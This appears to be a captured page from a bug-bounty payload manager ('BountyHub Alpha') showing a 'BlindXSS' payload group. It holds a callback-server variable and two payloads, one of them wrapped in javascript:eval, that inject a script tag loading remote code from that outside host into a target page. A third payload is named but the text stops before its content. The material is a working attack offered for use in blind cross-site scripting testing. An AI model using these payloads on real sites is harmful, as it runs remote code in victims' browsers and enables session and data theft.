 BountyHub
Alpha
undefined / Payloads / BlindXSS
Payload group: BlindXSS
Variables
Key
Value
SERVER_1
experion.callback.bountyhub.org/callbacks/01HXVYCT6FN8C9BQTWDJSFZ
Save
Delete
Add Variable
Payload
Name
JS Attribute
Content
var a=document.createElement("script");a.src="https://
SERVER_1";document.body.appendChild(a);
Replace variables and copy
Save
Payload
Name
Eval script element
Content
javascript:eval('var a=document.createElement("script");a.src="https://
SERVER_1";document.body.appendChild(a)')
Replace variables and copy
Save
Payload
Name
Basic script
Content